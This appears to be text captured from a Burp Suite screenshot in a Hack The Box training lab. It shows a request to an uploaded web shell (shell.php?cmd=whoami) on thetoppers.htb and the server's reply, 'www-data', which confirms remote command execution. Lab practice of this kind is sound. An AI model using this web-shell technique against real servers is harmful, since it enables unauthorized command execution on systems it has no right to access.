 1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=whoami HTTP/1.1
2 Host: thetoppers.htb
3 User-Agent: C
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 12:39:22 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9